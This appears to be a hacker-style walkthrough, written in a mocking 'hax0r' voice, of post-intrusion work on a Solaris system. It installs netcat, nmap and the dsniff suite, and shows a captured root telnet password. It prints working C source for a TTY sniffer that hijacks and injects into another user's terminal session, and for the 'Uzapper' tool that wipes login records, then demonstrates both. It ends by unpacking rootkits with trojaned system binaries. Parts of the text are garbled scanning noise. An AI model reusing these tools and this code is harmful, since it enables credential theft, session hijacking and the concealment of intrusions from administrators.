## Installing part 1 of 1. /usr/local/bin/nc /usr/local/doc/nc/Changelog /usr/local/doc/nc/README /usr/local/doc/nc/scripts/README /usr/local/doc/nc/scripts/alta /usr/local/doc/nc/scripts/bsh /usr/local/doc/nc/scripts/dist.sh /usr/local/doc/nc/scripts/irc /usr/local/doc/nc/scripts/iscan /usr/local/doc/nc/scripts/ncp /usr/local/doc/nc/scripts/probe /usr/local/doc/nc/scripts/web /usr/local/doc/nc/scripts/webproxy /usr/local/doc/nc/scripts/webrelay /usr/local/doc/nc/scripts/websearch [ verifying class <none>]

Installation of <SMCnc> was successful.

--==+===========+==--  $=+$  Using netcat..  $+=-$ 

### # nc

Cmd line:  $\leftarrow$  wow! hax0r fux0r dude!

--==+==============+==--  $==+$  Nmap SMCnmap  $+=-$ 

# pkgadd -d nmap-3.93-sol8-sparc-local

The following packages are available: 1 SMCnmap nmap (sparc) 3.93

Select package(s) you wish to process (or 'all' to process all packages). (default: all) [?,??,q]: all

Processing package instance <SMCnmap> from </tmp/nmap-3.93-sol8-sparc-local>

nmap (sparc) 3.93

This appears to be an attempt to install the same architecture and version of a package which is already installed. This installation will attempt to overwrite this package.

Fyodor

Using  $\langle$ usr/local> as the package base directory. ## Processing package information. ## Processing system information. 57 package pathnames are already properly installed. ## Verifying disk space requirements. ## Checking for conflicts with packages already installed. ## Checking for setuid/setgid programs.

### Installing nmap as <SMCnmap>

## Installing part 1 of 1. [ verifying class <none>]

Installation of <SMCnmap> was successful.

#### --==+============+==--  $==+$  Try Nmap...  $+=-$ --==+============+==--

### # /usr/local/bin/nmap

Nmap 3.93 Usage: nmap [Scan Type(s)] [Options] <host or net list> Some Common Scan Types ('\*' options require root privileges) \* -sS TCP SYN stealth port scan (default if privileged (root)) -sT TCP connect() port scan (default for unprivileged users) \* -sU UDP port scan -sP ping scan (Find any reachable machines) \* -sF,-sX,-sN Stealth FIN, Xmas, or Null scan (experts only) -sV Version scan probes open ports determining service & app names/versions -sR RPC scan (use with other scan types) Some Common Options (none are required, most can be combined): \* -O Use TCP/IP fingerprinting to guess remote operating system -p <range> ports to scan. Example range: 1-1024,1080,6666,31337 -F Only scans ports listed in nmap-services -v Verbose. Its use is recommended. Use twice for greater effect. -P0 Don't ping hosts (needed to scan www.microsoft.com and others) \* -Ddecoy\_host1,decoy2[,...] Hide scan using many decoys -6 scans via IPv6 rather than IPv4 -T <Paranoid|Sneaky|Polite|Normal|Aggressive|Insane> General timing policy -n/-R Never do DNS resolution/Always resolve [default: sometimes resolve] -oN/-oX/-oG <logfile> Output normal/XML/grepable scan logs to <logfile> -iL <inputfile> Get targets from file; Use '-' for stdin \* -S <your\_IP>/-e <devicename> Specify source address or network interface --interactive Go into interactive mode (then press h for help)

Example: nmap -v -sS -O www.my.com 192.168.0.0/16 '192.88-90.\*.\*'

SEE THE MAN PAGE FOR MANY MORE OPTIONS, DESCRIPTIONS, AND EXAMPLES

# /usr/local/bin/nmap -V

nmap version 3.93 ( http://www.insecure.org/nmap/ ) <- w0w hax0r fux0r dude!!

# $=$  + Xterm SMCxterm  $+$  $=$  $-$

# gzip -d 7-xterm-223-sol8-sparc-local.gz # pkgadd -d 7-xterm-223-sol8-sparc-local

The following packages are available: 1 SMCxterm xterm (sparc) 223

Select package(s) you wish to process (or 'all' to process all packages). (default: all) [?,??,q]: all

Processing package instance <SMCxterm> from </tmp/7-xterm-223-sol8-sparc-local>

xterm (sparc) 223 X Windows Project

Using </usr/local> as the package base directory. ## Processing package information.

## Processing system information. 5 package pathnames are already properly installed. ## Verifying disk space requirements. ## Checking for conflicts with packages already installed. ## Checking for setuid/setgid programs.

Installing xterm as <SMCxterm>

## Installing part 1 of 1. /usr/local/bin/resize /usr/local/bin/uxterm /usr/local/bin/xterm /usr/local/doc/xterm/INSTALL /usr/local/doc/xterm/MANIFEST /usr/local/doc/xterm/README /usr/local/doc/xterm/README.i18n /usr/local/doc/xterm/README.os390 /usr/local/doc/xterm/Tests /usr/local/lib/X11/app-defaults/UXTerm /usr/local/lib/X11/app-defaults/XTerm /usr/local/lib/X11/app-defaults/XTerm-color /usr/local/man/man1/resize.1 /usr/local/man/man1/xterm.1 [ verifying class <none> ]

Installation of <SMCxterm> was successful.

 $=+$  Xft SMCxft  $+==-$ --==+==========+==--

# pkgadd -d xft-2.1.2-sol8-sparc-local

The following packages are available: 1 SMCxft xft (sparc) 2.1.2

Select package(s) you wish to process (or 'all' to process all packages). (default: all) [?,??,q]: all

Processing package instance <SMCxft> from </tmp/xft-2.1.2-sol8-sparc-local>

xft (sparc) 2.1.2 Keith Packard Using </usr/local> as the package base directory. ## Processing package information. ## Processing system information. 6 package pathnames are already properly installed. ## Verifying disk space requirements. ## Checking for conflicts with packages already installed. ## Checking for setuid/setgid programs.

Installing xft as <SMCxft>

## Installing part 1 of 1. /usr/local/bin/xft-config /usr/local/doc/xft/COPYING /usr/local/doc/xft/ChangeLog /usr/local/doc/xft/INSTALL /usr/local/doc/xft/README /usr/local/include/X11/Xft/Xft.h /usr/local/include/X11/Xft/XftCompat.h /usr/local/lib/libXft.a /usr/local/lib/libXft.la /usr/local/lib/libXft.so <symbolic link> /usr/local/lib/libXft.so.2 <symbolic link> /usr/local/lib/libXft.so.2.1.1 /usr/local/lib/pkgconfig/xft.pc /usr/local/man/man3/Xft.3 [ verifying class <none>]

Installation of <SMCxft> was successful.

--==+=============+==--  $=$  + Expat SMCexpat  $+$  $=$  $-+=-$ 

# pkgadd -d expat-1.95.5-sol8-sparc-local

The following packages are available: 1 SMCexpat expat (sparc) 1.95.5

Select package(s) you wish to process (or 'all' to process all packages). (default: all) [?,??,q]:

 $[$ /snip] $^{\prime}$ 

--==+=================+==--  $=$  + Fontconfig SMCfontc  $+$  =  $=$  --==+=================+==-

# pkgadd -d fontconfig-2.4.2-sol8-sparc-local

The following packages are available: 1 SMCfontc fontconfig (sparc) 2.4.2

Select package(s) you wish to process (or 'all' to process all packages). (default: all) [?,??,q]:

Processing package instance <SMCfontc> from </tmp/fontconfig-2.4.2-sol8-sparc-local>

fontconfig (sparc) 2.4.2 Keith Packard and Patrick Lam Using </usr/local> as the package base directory.

[/snip]

 $=$  Fonttype SMCftype  $+$   $=$   $-$ 

# pkgadd -d freetype-2.3.1-sol8-sparc-local

The following packages are available: 1 SMCftype freetype (sparc) 2.3.1

Select package(s) you wish to process (or 'all' to process all packages). (default: all) [?,??,q]:

Processing package instance <SMCftype> from </tmp/freetype-2.3.1-sol8-sparc-local>

freetype (sparc) 2.3.1 The Freetype Team Using </usr/local> as the package base directory. ## Processing package information. ## Processing system information. 6 package pathnames are already properly installed. ## Verifying disk space requirements. ## Checking for conflicts with packages already installed. ## Checking for setuid/setgid programs.

Installing freetype as <SMCftype>

## Installing part 1 of 1. /usr/local/bin/freetype-config /usr/local/doc/freetype/ChangeLog /usr/local/doc/freetype/ChangeLog.20 /usr/local/doc/freetype/ChangeLog.21 /usr/loca

[ verifying class <none> ]

Installation of <SMCftype> was successful.

--==+===============+==-- --==+ Render SMCrender +==-- -==+================+==-

# pkgadd -d render-0.8-sol8-sparc-local

The following packages are available: 1 SMCrender render (sparc) 0.8

Select package(s) you wish to process (or 'all' to process all packages). (default: all) [?,??,q]:

[/snip]

 $==+$  Xrend SMCxrend  $+==$ 

# pkgadd -d xrender-0.8.3-sol8-sparc-local

The following packages are available: 1 SMCxrend xrender (sparc) 0.8.3

Select package(s) you wish to process (or 'all' to process all packages). (default: all) [?,??,q]:

Processing package instance <SMCxrend> from </tmp/xrender-0.8.3-sol8-sparc-local>

xrender (sparc) 0.8.3

## Keith Packard

Using </usr/local> as the package base directory. ## Processing package information. ## Processing system information. 6 package pathnames are already properly installed. ## Verifying disk space requirements. ## Checking for conflicts with packages already installed. ## Checking for setuid/setgid programs.

Installing xrender as <SMCxrend>

## Installing part 1 of 1. /usr/local/doc/xrender/COPYING /usr/local/doc/xrender/ChangeLog /usr/local/doc/xrender/INSTALL /usr/local/include/X11/extensions/Xrender.h /usr/local/lib/libXrender.a /usr/local/lib/libXrender.la /usr/local/lib/libXrender.so <symbolic link> /usr/local/lib/libXrender.so.1 <symbolic link> /usr/local/lib/libXrender.so.1.2.2 /usr/local/lib/pkgconfig/xrender.pc [ verifying class <none>]

Installation of <SMCxrend> was successful.

-==+ INSTALL IMPORTANT PACKAGE !!! dsniff SMCdsniff +==-

dsniff is a collection of tools for network auditing and penetration testing. dsniff, filesnarf, mailsnarf, msgsnarf, urlsnarf, and webspy passively monitor a network for interesting data (passwords, e-mail, files, etc.). arpspoof, dnsspoof, and macof facilitate the interception of network traffic normally unavailable to an attacker (e.g, due to layer-2 switching). sshmitm and webmitm implement active monkey-in-the-middle attacks against redirected SSH and HTTPS sessions by exploiting weak bindings in ad-hoc PKI.

 $#$  ls -la

total 4320 drwxrwxrwx 2 root other 206 Jul 20 03:49 . drwxrwxrwt 5 root sys 365 Jul 20 03:30 .. -rw-r----- 1 root other 2187973 Jul 20 02:41 dsniff-2.4b1-sol8-sparc-local.gz

# chmod 777 dsniff-2.4b1-sol8-sparc-local.gz # gzip -d dsniff-2.4b1-sol8-sparc-local.gz

# pkgadd -d dsniff-2.4b1-sol8-sparc-local

The following packages are available: 1 SMCdsniff dsniff (sparc) 2.4b1

Select package(s) you wish to process (or 'all' to process all packages). (default: all) [?,??,q]: all

Processing package instance <SMCdsniff> from </tmp/sniff/dsniff-2.4b1-sol8-sparc-local>

dsniff (sparc) 2.4b1 Dug Song Using </usr/local> as the package base directory. ## Processing package information. ## Processing system information.

# ## Verifying disk space requirements.

## Checking for conflicts with packages already installed.

The following files are already installed on the system and are being used by another package: \* /usr/local/sbin <attribute change only>

\* - conflict with a file which does not belong to any package.

Do you want to install these conflicting files [y,n,?,q] y ## Checking for setuid/setgid programs.

Installing dsniff as <SMCdsniff>

## Installing part 1 of 1. /usr/local/doc/dsniff/CHANGES /usr/local/doc/dsniff/CVS/Entries /usr/local/doc/dsniff/CVS/Repository /usr/local/doc/dsniff/CVS/Root /usr/local/doc/dsniff/LICENSE /usr/local/doc/dsniff/README /usr/local/doc/dsniff/TODO /usr/local/lib/dnsspoof.hosts /usr/local/lib/dsniff.magic /usr/local/lib/dsniff.services /usr/local/man/man8/arpspoof.8 /usr/local/man/man8/dnsspoof.8 /usr/local/man/man8/dsniff.8 /usr/local/man/man8/filesnarf.8 /usr/local/man/man8/macof.8 /usr/local/man/man8/mailsnarf.8 /usr/local/man/man8/msgsnarf.8 /usr/local/man/man8/sshmitm.8 /usr/local/man/man8/sshow.8 /usr/local/man/man8/tcpkill.8 /usr/local/man/man8/tcpnice.8 /usr/local/man/man8/urlsnarf.8 /usr/local/man/man8/webmitm.8 /usr/local/man/man8/webspy.8 /usr/local/sbin/arpspoof /usr/local/sbin/dnsspoof /usr/local/sbin/dsniff /usr/local/sbin/filesnarf /usr/local/sbin/macof /usr/local/sbin/mailsnarf /usr/local/sbin/msgsnarf /usr/local/sbin/sshmitm /usr/local/sbin/sshow /usr/local/sbin/tcpkill /usr/local/sbin/tcpnice /usr/local/sbin/urlsnarf /usr/local/sbin/webmitm /usr/local/sbin/webspy [ verifying class <none>]

Installation of <SMCdsniff> was successful.

 $==+$  Using Dsniff  $|=$ 

### # /usr/local/sbin/dsniff -i dmfe0

listening on dmfe0 ----------------- 07/20/07 05:06:54 tcp netra104.32803 -> 172.19.4.202.23 (telnet) login root pass root  $\leftarrow$  ooops! hax0r fux0r dude eh! :X

dsniff has:

\* dsniff: simple password sniffer.

\* arpspoof: redirect packets from a target host (or all hosts) on the LAN intended for another host on the LAN by forging ARP replies.

\* dnsspoof: forge replies to arbitrary DNS address / pointer queries on the LAN.

\* filesnarf: saves selected files sniffed from NFS traffic in the current working directory.

\* macof: flood the local network with random MAC addresses.

\* mailsnarf: a fast and easy way to violate the Electronic Communications Privacy Act of 1986 (18 USC 2701-2711), be careful.

\* msgsnarf: record selected messages from sniffed AOL Instant Messenger, ICQ 2000, IRC, and Yahoo! Messenger chat sessions.

\* sshmitm: SSH monkey-in-the-middle.

\* tcpkill: kills specified in-progress TCP connections.

\* tcpnice: slow down specified TCP connections via "active" traffic shaping. (Se puede usar para evitar virus/gusanos tipo NIMDA). mirar: http://bulmalug.net/body.phtml?nIdNoticia=865

\* urlsnarf: output all requested URLs sniffed from HTTP traffic in CLF (Common Log Format, used by almost all web servers), suitable for offline post-processing

\* webmitm: HTTP / HTTPS monkey-in-the-middle.

\* webspy: sends URLs sniffed from a client to your local Netscape browser for display, a fun party trick

 $==+$  The popular sniffing commands...  $+==$ 

# /usr/local/sbin/dsniff -help Version: 2.4 Usage: dsniff [-cdmn] [-i interface] [-s snaplen] [-f services] [-t trigger[,...]] [-r|-w savefile] [expression]

# /usr/local/sbin/arpspoof Version: 2.4 Usage: arpspoof [-i interface] [-t target] host

# /usr/local/sbin/dnsspoof -help Version: 2.4 Usage: dnsspoof [-i interface] [-f hostsfile] [expression]

# /usr/local/sbin/filesnarf -h Version: 2.4 Usage: filesnarf [-i interface] [[-v] pattern [expression]]

# /usr/local/sbin/macof -h Version: 2.4 Usage: macof [-s src] [-d dst] [-e tha] [-x sport] [-y dport] [-i interface] [-n times]

# /usr/local/sbin/mailsnarf -h Version: 2.4 Usage: mailsnarf [-i interface] [[-v] pattern [expression]]

# /usr/local/sbin/msgsnarf -h Version: 2.4 Usage: msgsnarf [-i interface] [[-v] pattern [expression]]

 $==+ TTY$  watcher SMCttywatcher  $+=-$ 

TTY-Watcher is a utility to monitor and control users on a single system. It is based on our IP-Watcher utility, which can be used to monitor and control users on an entire network. It is similar to advise or tap, but with many more advanced features and a user friendly (either X-Windows or text) interface. TTY-Watcher allows the user to monitor every tty on the system, as well as interact with them by: to the real owner of the TTY without interfering with the commands he's typing. The message will only be displayed on his screen and will not be sent to the underlying process. Aside from monitoring and controlling TTYs, individual connections can be logged to either a raw logfile for later playback (somewhat like a VCR) or to a text file.

# pkgadd -d ttywatcher-1.2-sol8-sparc-local

The following packages are available: 1 SMCttyw ttywatcher (sparc) 1.2

Select package(s) you wish to process (or 'all' to process all packages). (default: all) [?,??,q]: all

Processing package instance <SMCttyw> from </tmp/3-sniff-tty/ttywatcher-1.2-sol8-sparc-local>

ttywatcher (sparc) 1.2 En Garde Systems Using </usr/local> as the package base directory. ## Processing package information. ## Processing system information. 4 package pathnames are already properly installed. ## Verifying disk space requirements. ## Checking for conflicts with packages already installed. ## Checking for setuid/setgid programs.

This package contains scripts which will be executed with super-user permission during the process of installing this package.

Do you want to continue with the installation of  $\langle SMCt$ tyw $>[y,n,?]$  y

## Installing ttywatcher as <SMCttyw>

## Installing part 1 of 1. /usr/local/bin/ttywatcher /usr/local/doc/ttywatcher/ANNOUNCE /usr/local/doc/ttywatcher/COPYRIGHT /usr/local/doc/ttywatcher/Makefile /usr/local/doc/ttywatcher/Makefile.solaris /usr/local/doc/ttywatcher/README /usr/local/doc/ttywatcher/README.xview /usr/local/doc/ttywatcher/TODO /usr/local/man/man8/ttywatcher.8 /usr/local/twtch/CVS/Entries /usr/local/twtch/CVS/Repository /usr/local/twtch/CVS/Root /usr/local/twtch/Makefile /usr/local/twtch/Makefile.solaris /usr/local/twtch/README /usr/local/twtch/install\_driver /usr/local/twtch/load4x /usr/local/twtch/load5x /usr/local/twtch/popall /usr/local/twtch/sparcv9/driver.o /usr/local/twtch/sparcv9/twtchc /usr/local/twtch/twtchc /usr/local/twtch/twtchc.conf [ verifying class <none> ] ## Executing postinstall script. To complete the installation of ttywatcher perform the following commands

cd /usr/local/twtch ./install\_driver

as root and answer y to the question.

To find out how to use ttywatcher, read the documents in /usr/local/doc/ttywatcher and also do

man ttywatcher

Installation of <SMCttyw> was successful.

# --==+===================+==--  $==+ TTY$  Sniffer source code  $+==$

-------------cut-here--------------------------------------------------------------------

#include <stdio.h> #include <unistd.h> #include <fcntl.h> #include <termios.h> #include <stdlib.h> #include <signal.h> #include <sys/ioctl.h>

#define VERSION "0.01"

```
int verbose = 0;
int fd; 
char * outfile = NULL;
char * device = NULL;
void usage( char * argv0 ); 
void sniff( void ); 
void inject( void ); 
void signal_exit( int i ); 
int main( int argc, char **argv) 
              int injection = 0;
               char opt; 
               fprintf( stderr, "\nTTY Sniffer v%s\n\n", VERSION); 
        // Check arguments 
       while((opt = getopt(argc, argv, "d:l:jv")) != -1)
         { 
               switch (opt) 
 \left\{ \begin{array}{ccc} 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 case 'd': 
                             device = optarg; break; 
                                            case 'l': 
                                                           outfile = optarg; 
                                                          break; 
                                            case 'j': 
                                                          injection = 1;
                                                           break; 
                                            case 'v': 
                                                          verbose = 1;
                                                          break; 
                      default: 
                              usage( argv[0] ); 
                              break; 
                } 
        } 
              if( device == NULL )
                              usage( argv[0] ); 
               signal(SIGINT, signal_exit); 
               // Open our TTY 
              if( (id = open(device, O_RDWR) ) = -1) {
                              fprintf(stderr, " Can't open device %s\n\n", device); 
                             exit(0);
                } 
              if( injection == 0 )
                              sniff(); 
               else 
                              inject(); 
        fprintf(stderr, "\n----------------------------------\n"); 
        fprintf(stderr, "Disconnected from device: %s\n\n", device); 
               close( fd ); 
               return 1;
```
{

}

```
void inject( void ) 
{ 
           int data; 
           char c; 
           char buf[2]; 
           fprintf(stderr, "Injecting on device %s...\n", device); 
           fprintf(stderr, "----------------------------------\n"); 
          for(;;) {
                      data = read(STDIN_FILENO, &c, 1); 
                      sprintf(buf, "%c", c); 
                     if( ioctl(fd, TIOCSTI, buf) < 0)
                                break; 
 } 
} 
void sniff( void ) 
{ 
      int data; 
      char c; 
      char buf[2]; 
      struct termios term; 
           FILE * out; 
          if( outfile != NULL ) {
                     if((out = fopen(outfile, "a+")) = NULL){
                                 fprintf( stderr, "\n Error opening output file\n"); 
                               exit(0); } 
           } else 
                     out = stdout; fprintf(stderr, "Sniffing device %s...\n", device); 
      fprintf(stderr, "----------------------------------\n"); 
      tcgetattr(fd, &term); 
      term.c_lflag &= ~(ECHO | ICANON); 
     term.c\_cc[VMIN] = 1;term.c\_cc[VTIME] = 0; tcsetattr(fd, TCSAFLUSH, &term); 
     for(\left| \cdot \right\rangle {
          data = read(fd, \&c, 1);if(data < 1)
                break; 
          if(verbase > 0)
                 fprintf( stderr, "\nHex val: %X Char: \"%c\"\n",c,c);
```

```
 switch (c) { 
                 case 0xd: 
                      fprintf( out, "\n\ln");
                       break; 
                 case 0x7f: 
                       fprintf( out, "^B"); 
                       break; 
                 default: 
                       fprintf( out, "%c",c); 
                       break; 
            } 
            fflush(out); 
            sprintf(buf, "%c", c); 
            ioctl(fd, TIOCSTI, buf); 
            usleep(1000); 
      } 
            fclose( out ); 
} 
void usage( char * argv0 ) 
{ 
     fprintf( stderr, " Usage: %s -d <tty device> [-l <out file>] [-j] [-v]\n\n", argv0);
     exit(0);} 
void signal_exit( int i ) 
{ 
      fprintf(stderr, "\n----------------------------------\n"); 
      fprintf(stderr, "Disconnected from device: %s\n\n", device); 
      close( fd ); 
     exit(0);} 
                    --------cute-here---
```

```
==+ TTY Sniffer Usage +==
```
# ./ttysniff

```
TTY Sniffer v0.01
```
Usage: ./ttysniff -d <tty device> [-l <out file>] [-j] [-v]

--==+===================================+==--  $=$  - $=$  + Identify sessions with "w" or "who" commands  $+$ --==+===================================+==--

# w

 2:54am up 1:33, 2 users, load average: 0.00, 0.01, 0.02 User tty login@ idle JCPU PCPU what root pts/1 2:21am 14 w soporte pts/2 2:52am 1 -sh  $\leftarrow$  hijaking session pts/2  $==+$  Hijacking TTY session...  $+=-$ 

 $-++--...$ 

--==+==========================+==--

--==+==========================+==--

#./ttysniff -d /dev/pts/2 -j -v  $\leftarrow$  HIJACKING the session PTS/2

TTY Sniffer v0.01

Injecting on device /dev/pts/2... ----------------------------------

 $=$  + Hijacking TTY session to a log file  $+$  =  $=$  +  $-$ 

#./ttysniff -d /dev/pts/1 -l log.txt <- session log file

TTY Sniffer v0.01

Sniffing device /dev/pts/1... ----------------------------------

CTRL+C

---------------------------------- Disconnected from device: /dev/pts/1

## CAT: not found

# DDDDDDDDDDDDDDDDDDDDDSDSDSIDSIDSIDSI DSI DSI DSI DSDI DSDI DSSIDI DSSIDI DSSI DI DSSI DDI DSSIS DIDI DSSIS DIDI DSDSIS DIDSI DSDSIIS DIDSI DS DSIIS DIDSID DS DSIIIS SDIDSID DS D SIIIS SDDIDSID DSI D SIIISS SDDIDSID DS I D SIIISS SDDDIDSID DSI I DS SIIISS SDDDIDSID DSI I DS SIIISS SDDDI ls ls -la , telnet



In computing, file shredding or file wiping is the act of deleting a computer file securely, so that it cannot be restored by any means. This is done either using file shredder software, or by issuing a "secure delete" command, as opposed to a "delete" command from the operating system. File shredding usually involves overwriting a file multiple times. Shredding a file is akin to shredding a document using a paper shredder.

 $==+$  Uzapper tool source code  $+==$ 

-------------cut-here-----------------------------------

#include <stdio.h> #include <fcntl.h> #include <unistd.h> #include <utmp.h>

#ifdef UTMAXTYPE #define UTMPX #include <utmpx.h> #endif #include <pwd.h> #ifndef \_PATH\_LASTLOG #include <lastlog.h> #endif #include <sys/types.h>

```
#include <sys/stat.h> 
#include <sys/utsname.h> 
#define SVR4_UTMP "/var/adm/utmp" 
#define SVR4_WTMP "/var/adm/wtmp" 
#define SVR4_LASTLOG "/var/adm/lastlog" 
#define SUNOS4_UTMP "/etc/utmp" 
#define SUNOS4_WTMP "/usr/adm/wtmp" 
#define SUNOS4_LASTLOG "/usr/adm/lastlog" 
#define BSD_UTMP "/var/run/utmp" 
#define BSD_WTMP "/var/log/wtmp" 
#define BSD_LASTLOG "/var/log/lastlog" 
#define MAX_FPATH 512
int wipe_log(path,user,type) 
char *path,*user;
int type; 
{ 
   struct utmp utmp_ent; 
#ifdef UTMPX 
  struct utmpx utmpx_ent;
#endif 
  void *ent;
  char *un;
   int sz,fd,c=0; 
  if (strlen(path)==0) return(1);
  if (type==0){
     ent=(void *)&utmp_ent; 
#ifdef UTMPX 
     un=(char *)&utmp_ent.ut_user; 
#else 
     un=(char *)&utmp_ent.ut_name; 
#endif 
     sz=sizeof(struct utmp); 
   }else{ 
#ifdef UTMPX 
     ent=(void *)&utmpx_ent; 
     un=(char *)&utmpx_ent.ut_user; 
     sz=sizeof(struct utmpx); 
#endif 
 } 
   if ((fd=open(path,O_RDWR))<=0) return(-1); 
   while(read(fd,ent,sz)>0) 
     if (!strncmp(un,user,strlen(user))){ 
       memset(ent,0,sz); 
       lseek(fd,-sz,SEEK_CUR); 
       write(fd,ent,sz); 
       c++; 
     } 
   close(fd); 
   printf("Wiped %d entries of %s from %s.\n",c,user,path); 
  return(0);
} 
int wipe_lastlog(path,user,type) 
char *path,*user; 
int type;
```
{

```
struct passwd *p;
  struct lastlog ent;<br>int fd;
  int
  char buffer[MAX_FPATH];
   if (type==0) strcpy(buffer,path); 
   else sprintf(buffer,"%s/%s",path,user); 
   memset(&ent,0,sizeof(struct lastlog)); 
   if ((p=getpwnam(user))==NULL) return(-1); 
   if ((fd=open(buffer,O_RDWR))<=0) return(-2); 
  if (type==0) lseek(fd,p->pw_uid*sizeof(struct lastlog),SEEK_SET); 
   write(fd,&ent,sizeof(struct lastlog)); 
   close(fd); 
   printf("Wiped %s from %s.\n",user,path); 
  return(0);
} 
main(argc,argv) 
int argc; 
char *argv[]; 
{ 
   char f_utmp[MAX_FPATH],f_utmpx[MAX_FPATH]; 
   char f_wtmp[MAX_FPATH],f_wtmpx[MAX_FPATH]; 
   char f_lastlog[MAX_FPATH]; 
   struct utsname utname; 
   int lastlog_type; 
  if (\text{argc}!=2) printf("Usage: %s Usernane\n",argv[0]); 
    exit(1); } 
   if (getpwnam(argv[1])==NULL){ 
     printf("Unknown user : %s\n",argv[1]); 
    exit(1); } 
   uname(&utname); 
   strcpy(f_wtmpx,""); strcpy(f_utmpx,""); 
   if (!strcmp(utname.sysname,"SunOS")){ 
#ifdef UTMPX 
       strcpy(f_utmp, SVR4_UTMP); 
strcpy(f_wtmp, SVR4_WTMP);
strcpy(f_utmpx, UTMPX_FILE);
       strcpy(f_wtmpx, WTMPX_FILE); 
       strcpy(f_lastlog, SVR4_LASTLOG); 
       lastlog_type=0; 
#else 
      strcpy(f_utmp, SUNOS4_UTMP);
       strcpy(f_wtmp, SUNOS4_WTMP); 
       strcpy(f_lastlog, SUNOS4_LASTLOG); 
       lastlog_type=0; 
#endif 
   }else if (!strcmp(utname.sysname,"Linux") 
       || !strcmp(utname.sysname,"FreeBSD")){ 
       strcpy(f_utmp, BSD_UTMP); 
       strcpy(f_wtmp, BSD_WTMP); 
       strcpy(f_lastlog, BSD_LASTLOG); 
   }else if (!strcmp(utname.sysname,"IRIX")){ 
#ifdef UTMPX 
       strcpy(f_utmp, SVR4_UTMP); 
       strcpy(f_wtmp, SVR4_WTMP); 
       strcpy(f_utmpx, UTMPX_FILE);
```

```
strcpy(f_wtmpx, WTMPX_FILE);
       strcpy(f_lastlog, SVR4_LASTLOG); 
       lastlog_type=1; 
#else 
       printf("Can not wipe. System Unknown.\n"); 
#endif 
   }else 
       printf("Can not wipe. System Unknown.\n"); 
  wipe_log(f_utmp, argv[1],0);
   wipe_log(f_utmpx,argv[1],1); 
   wipe_log(f_wtmp, argv[1],0); 
   wipe_log(f_wtmpx,argv[1],1); 
   wipe_lastlog(f_lastlog,argv[1],lastlog_type); 
} 
      --cut-here----
  ==+ Uzapper to remove intruder activity+==# w 
 2:40am up 1:37, 2 users, load average: 0.02, 0.02, 0.02 
User tty login@ idle JCPU PCPU what 
root pts/1 2:38am w<br>soporte pts/2 2:39am +
                2:39am -sh \leftarrow delete all the activity log's?
# /ZUsage: ./z Usernane 
# ./z soporte 
Wiped 1 entries of soporte from /var/adm/utmpx. 
Wiped 1 entries of soporte from /var/adm/wtmpx. 
Wiped soporte from /var/adm/lastlog. 
# w 
 2:41am up 1:38, 1 user, load average: 0.00, 0.02, 0.02 
User tty login@ idle JCPU PCPU what 
root pts/1 2:38am w \leftarrow where is the soporte user ??? w0w hax0r fux0r dude!!
                   --==+=============================================+==-- 
                    --==+ [R]ootkitting |-==--
```
A rootkit is a set of software tools intended to conceal running processes, files or system data from the operating system. Rootkits have their origin in benign applications, but in recent years have been used increasingly by malware to help intruders maintain access to systems while avoiding detection. Rootkits exist for a variety of operating systems, such as Microsoft Windows, Mac OS X[1] [2], Linux and Solaris. Rootkits often modify parts of the operating system or install themselves as drivers or kernel modules

**--==+=============================================+==--** 

A rootkit can take full control of a system. A rootkit's only purpose is to hide files, network connections, memory addresses, or registry entries from other programs used by system administrators to detect intended or unintended special privilege accesses to the computer resources. However, a rootkit may be incorporated with other files which have other purposes. It is important to note that the utilities bundled with the rootkit may be malicious in intent, but a rootkit is essentially a technology; it may be used for both productive and destructive purposes.

# $=$  + Unpack your rootkit for solaris  $-$  - $=$  - $-$

#### First rootkit

# tar -xff rk-sunOK.tar

tar: tapefile must be specified with 'f' option Usage: tar {txruc}[vfbFXhiBEelmopwnq[0-7]] [-k size] [tapefile] [blocksize] [exclude-file] [-I include-file] files ...

#### # tar -xvf rk-sunOK.tar

x sol, 0 bytes, 0 tape blocks x sol/2.5DXE-README, 5483 bytes, 11 tape blocks x sol/HISTORY, 2001 bytes, 4 tape blocks x sol/README, 1481 bytes, 3 tape blocks x sol/bnc.conf, 33 bytes, 1 tape blocks x sol/bnclp, 47156 bytes, 93 tape blocks x sol/cleaner, 4032 bytes, 8 tape blocks x sol/crypt, 8672 bytes, 17 tape blocks x sol/dos, 0 bytes, 0 tape blocks x sol/du, 9056 bytes, 18 tape blocks x sol/etc, 0 bytes, 0 tape blocks x sol/etc/ssh\_host\_key, 525 bytes, 2 tape blocks x sol/etc/ssh\_host\_key.pub, 329 bytes, 1 tape blocks x sol/etc/ssh\_random\_seed, 512 bytes, 1 tape blocks x sol/etc/tconf, 397 bytes, 1 tape blocks x sol/extra, 34 bytes, 1 tape blocks x sol/find, 9064 bytes, 18 tape blocks x sol/findkit, 4072 bytes, 8 tape blocks x sol/fix, 11668 bytes, 23 tape blocks x sol/idrun, 188 bytes, 1 tape blocks x sol/idsol, 15180 bytes, 30 tape blocks x sol/in.identd, 38464 bytes, 76 tape blocks x sol/l2, 35376 bytes, 70 tape blocks x sol/login, 9508 bytes, 19 tape blocks x sol/logo, 934 bytes, 2 tape blocks x sol/ls, 18120 bytes, 36 tape blocks x sol/ls2, 13984 bytes, 28 tape blocks x sol/lsof, 12472 bytes, 25 tape blocks x sol/netstat, 9064 bytes, 18 tape blocks x sol/ntpstat, 191144 bytes, 374 tape blocks x sol/passwd, 8780 bytes, 18 tape blocks x sol/patcher, 4469 bytes, 9 tape blocks x sol/pg, 8332 bytes, 17 tape blocks x sol/ping, 8780 bytes, 18 tape blocks

### Second Rootkit

# tar -xvf rootkitSunOS.tar

